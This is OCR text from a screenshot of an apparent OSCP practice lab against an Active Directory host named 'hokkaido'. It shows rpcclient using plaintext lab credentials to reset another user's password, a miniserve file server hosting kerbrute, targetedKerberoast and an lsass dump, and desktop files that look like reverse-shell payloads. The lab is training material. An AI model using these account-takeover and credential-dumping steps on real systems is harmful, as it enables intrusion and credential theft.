 1 2 3 4
2
3
198.18.0.1
20:10
FreeRDP: 192.168.222.40
Recycle Bin
Select
Microso
(c) Micr
C:\Windo
192.168.45.161
Not secure
192.168.45.161
Change theme...
192.168.45.161/
Select a file to upload or drag it anywhere into the window
Choose Files No file chosen
Upload file
Name Size Last modification
anonymousCheckFile.txt 0 B 2025-03-18 15:33:08 +08:00 a day ago
hash.txt 2.2 KB 2025-03-18 15:55:44 +08:00 a day ago
hokkaido-aerospace.com.old/ 2025-03-18 15:36:42 +08:00 a day ago
json/ 2025-03-19 17:11:24 +08:00 2 hours ago
kerbrute 8.3 MB 2025-03-18 13:54:34 +08:00 a day ago
reports/ 2025-03-18 12:45:27 +08:00 a day ago
targetedKerberoast-main/ 2025-03-18 17:20:09 +08:00 a day ago
targetedKerberoast-main.zip 231.3 KB 2025-03-18 17:16:01 +08:00 a day ago
Build 20348.fe_relea
Type here to search
5:10
3/19/2025
lsass.zip
reshell.odt
test.vba
rev.lsp
sql.txt
root@cyborg: /home/cyborg/os
文件 动作 编辑 查看 帮助
root@cyborg: /home/cyborg/oscp/pg/ad/hokkaido
root@cyborg: /home/cyborg/oscp/p
Quit by pressing CTRL-C
^C
┌──(root㉿cyborg)-[/home/…/oscp/pg/ad/hokkaido]
└─# rpcclient -N 192.168.222.40 -U 'hazel.green%haze1988'
rpcclient $> setuserinfo 'molly.smith' 23 123@Abc
rpcclient $> ^C
┌──(root㉿cyborg)-[/home/…/oscp/pg/ad/hokkaido]
└─# miniserve -p 80 . -u --
miniserve v0.29.0
Bound to [::]:80, 0.0.0.0:80
Serving path /home/cyborg/oscp/pg/ad/hokkaido
Available at (non-exhaustive list):
http://127.0.0.1:80
http://172.16.1.128:80
http://172.17.0.1:80
http://198.18.0.1:80
http://[::1]:80
Quit by pressing CTRL-C
^C
┌──(root㉿cyborg)-[/home/…/oscp/pg/ad/hokkaido]
└─# rpcclient -N 192.168.222.40 -U 'hazel.green%haze1988'
rpcclient $> setuserinfo 'molly.smith' 23 123@Abc
rpcclient $> ^C
┌──(root㉿cyborg)-[/home/…/oscp/pg/ad/hokkaido]
└─# miniserve -p 80 . -u --
miniserve v0.29.0
Bound to [::]:80, 0.0.0.0:80
Serving path /home/cyborg/oscp/pg/ad/hokkaido
Available at (non-exhaustive list):
http://127.0.0.1:80
http://172.16.1.128:80
http://172.17.0.1:80
http://198.18.0.1:80
http://[::1]:80
Quit by pressing CTRL-C